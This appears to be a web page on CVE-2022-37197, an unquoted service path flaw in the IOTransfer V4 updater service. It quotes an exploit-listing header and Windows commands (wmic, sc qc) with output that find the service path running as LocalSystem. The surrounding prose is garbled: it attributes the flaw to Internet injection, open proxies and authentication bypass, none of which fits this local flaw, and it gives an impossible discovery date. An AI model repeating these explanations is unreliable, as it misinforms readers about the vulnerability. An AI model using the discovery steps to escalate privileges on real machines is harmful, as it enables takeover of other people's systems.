It is possible for attackers to inject code into the application process via the Internet. This can be done by insecurely configured web server software or open proxies.
Due to the function of the Internet, sending and receiving data across it involves challenges like latency, censorship, etc.
To exploit this vulnerability, an attacker needs to control the communication between the vulnerable device and the vulnerable application. An attacker can do this by manipulating the communication channel (such as manipulating the data through open proxies) or via hijacking the communication channel.
In most cases, vulnerable applications communicate with the backend server via a simple HTTP request/response. An attacker can manipulate the communication channel to send malicious data to the vulnerable application, which may lead to information disclosure or remote code execution.
How can Unquoted Service Path be used to exploit IOTransfer V4?
1) Privilege escalation:
It is possible for an attacker to take advantage of a compromised application to escalate their privileges on the device. The attacker can do this by manipulating the communication channel.
For instance, an attacker can send malicious data to a privileged application which can be used to gain root privileges on the device.
2) Bypassing authentication:
It is possible for an attacker to bypass the authentication scheme of the application and take complete control over the application
Attack Scenario:
In the attack scenario below, the attacker is able to bypass authentication security of the application and gain control. The following image shows how this can be done.
Exploit
# Exploit Title: IOTransfer V4 - Unquoted Service Path
# Exploit Author: BLAY ABU SAFIAN (Inveteck Global)
# Discovery Date: 2022-28-07
# Vendor Homepage: http://www.iobit.com/en/index.php
# Software Link: https://iotransfer.itopvpn.com/download/
# Tested Version: V4
# Vulnerability Type: Unquoted Service Path

# Tested on OS: Microsoft Windows Server 2019 Standard Evaluation CVE-2022-37197
# Step to discover Unquoted Service Path:
C:\>wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
IOTransfer Updater IOTUpdaterSvc C:\Program Files (x86)\IOTransfer\Updater\IOTUpdater.exe
Auto
C:\>sc qc IOTUpdaterSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: IOTUpdaterSvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\IOTransfer\Updater\IOTUpdater.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : IOTransfer Updater
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\>systeminfo
OS Name: Microsoft Windows Server 2019 Standard Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft CorporationTimeline
Published on: 11/18/2022 21:15:00 UTC
Last modified on: 11/29/2022 14:38:00 UTC